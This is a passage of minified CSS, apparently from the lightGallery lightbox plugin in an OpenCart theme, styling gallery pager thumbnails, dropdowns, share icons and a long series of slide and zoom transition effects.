5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont
img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear 0s;-o-transition:visibility 0s linear .18s,opacity .18s linear 0s;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px
0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-moz-transition:-moz-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-o-transition:-o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px
solid transparent;border-bottom-color:#FFF;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover
a{color:#333}.lg-outer .lg-dropdown
a{color:#333;display:block;white-space:pre;padding:4px
12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e901"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e904"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e902"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e903"}.lg-group:after{content:"";display:table;clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer
.lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(/catalog/view/theme/journal3/lib/lightgallery/img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0
5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-zoom-in .lg-item{opacity:0}.lg-css3.lg-zoom-in .lg-item.lg-next-slide,.lg-css3.lg-zoom-in .lg-item.lg-prev-slide{-webkit-transform:scale3d(1.3,1.3,1.3);transform:scale3d(1.3,1.3,1.3)}.lg-css3.lg-zoom-in .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-in .lg-item.lg-current,.lg-css3.lg-zoom-in .lg-item.lg-next-slide,.lg-css3.lg-zoom-in .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-zoom-in-big .lg-item{opacity:0}.lg-css3.lg-zoom-in-big .lg-item.lg-next-slide,.lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.lg-css3.lg-zoom-in-big .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-in-big .lg-item.lg-current,.lg-css3.lg-zoom-in-big .lg-item.lg-next-slide,.lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-zoom-out .lg-item{opacity:0}.lg-css3.lg-zoom-out .lg-item.lg-next-slide,.lg-css3.lg-zoom-out .lg-item.lg-prev-slide{-webkit-transform:scale3d(.7,.7,.7);transform:scale3d(.7,.7,.7)}.lg-css3.lg-zoom-out .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-out .lg-item.lg-current,.lg-css3.lg-zoom-out .lg-item.lg-next-slide,.lg-css3.lg-zoom-out .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-zoom-out-big .lg-item{opacity:0}.lg-css3.lg-zoom-out-big .lg-item.lg-next-slide,.lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.lg-css3.lg-zoom-out-big .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-out-big .lg-item.lg-current,.lg-css3.lg-zoom-out-big .lg-item.lg-next-slide,.lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-zoom-out-in .lg-item{opacity:0}.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.lg-css3.lg-zoom-out-in .lg-item.lg-next-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.lg-css3.lg-zoom-out-in .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-out-in .lg-item.lg-current,.lg-css3.lg-zoom-out-in .lg-item.lg-next-slide,.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-zoom-in-out .lg-item{opacity:0}.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.lg-css3.lg-zoom-in-out .lg-item.lg-next-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.lg-css3.lg-zoom-in-out .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-in-out .lg-item.lg-current,.lg-css3.lg-zoom-in-out .lg-item.lg-next-slide,.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-soft-zoom .lg-item{opacity:0}.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.lg-css3.lg-soft-zoom .lg-item.lg-next-slide{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}.lg-css3.lg-soft-zoom .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-soft-zoom .lg-item.lg-current,.lg-css3.lg-soft-zoom .lg-item.lg-next-slide,.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-scale-up .lg-item{opacity:0}.lg-css3.lg-scale-up .lg-item.lg-next-slide,.lg-css3.lg-scale-up .lg-item.lg-prev-slide{-moz-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-o-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-ms-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-webkit-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);transform:scale3d(.8,.8,.8) translate3d(0,10%,0)}.lg-css3.lg-scale-up .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-scale-up .lg-item.lg-current,.lg-css3.lg-scale-up .lg-item.lg-next-slide,.lg-css3.lg-scale-up .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular .lg-item{opacity:0}.lg-css3.lg-slide-circular .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,0,0);-o-transform:scale3d(0,0,0) translate3d(-100%,0,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,0,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.lg-css3.lg-slide-circular .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,0,0);-o-transform:scale3d(0,0,0) translate3d(100%,0,0);-ms-transform:scale3d(0,0,0) translate3d(100%,0,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.lg-css3.lg-slide-circular .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular .lg-item.lg-current,.lg-css3.lg-slide-circular .lg-item.lg-next-slide,.lg-css3.lg-slide-circular .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular-up .lg-item{opacity:0}.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);transform:scale3d(0,0,0) translate3d(-100%,-100%,0)}.lg-css3.lg-slide-circular-up .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,-100%,0);transform:scale3d(0,0,0) translate3d(100%,-100%,0)}.lg-css3.lg-slide-circular-up .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular-up .lg-item.lg-current,.lg-css3.lg-slide-circular-up .lg-item.lg-next-slide,.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular-down .lg-item{opacity:0}.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,100%,0);transform:scale3d(0,0,0) translate3d(-100%,100%,0)}.lg-css3.lg-slide-circular-down .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,100%,0);transform:scale3d(0,0,0) translate3d(100%,100%,0)}.lg-css3.lg-slide-circular-down .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular-down .lg-item.lg-current,.lg-css3.lg-slide-circular-down .lg-item.lg-next-slide,.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular-vertical .lg-item{opacity:0}.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(0,-100%,0);-o-transform:scale3d(0,0,0) translate3d(0,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(0,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(0,-100%,0);transform:scale3d(0,0,0) translate3d(0,-100%,0)}.lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(0,100%,0);-o-transform:scale3d(0,0,0) translate3d(0,100%,0);-ms-transform:scale3d(0,0,0) translate3d(0,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(0,100%,0);transform:scale3d(0,0,0) translate3d(0,100%,0)}.lg-css3.lg-slide-circular-vertical .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular-vertical .lg-item.lg-current,.lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide,.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular-vertical-left .lg-item{opacity:0}.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);transform:scale3d(0,0,0) translate3d(-100%,-100%,0)}.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,100%,0);transform:scale3d(0,0,0) translate3d(-100%,100%,0)}.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current,.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide,.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular-vertical-down .lg-item{opacity:0}.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,-100%,0);transform:scale3d(0,0,0) translate3d(100%,-100%,0)}.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,100%,0);transform:scale3d(0,0,0) translate3d(100%,100%,0)}.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current,.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide,.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-vertical .lg-item{opacity:0}.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.lg-css3.lg-slide-vertical .lg-item.lg-next-slide{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.lg-css3.lg-slide-vertical .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-vertical .lg-item.lg-current,.lg-css3.lg-slide-vertical .lg-item.lg-next-slide,.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-vertical-growth .lg-item{opacity:0}.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide{-moz-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-o-transform:scale3d(.5,.5,.5) 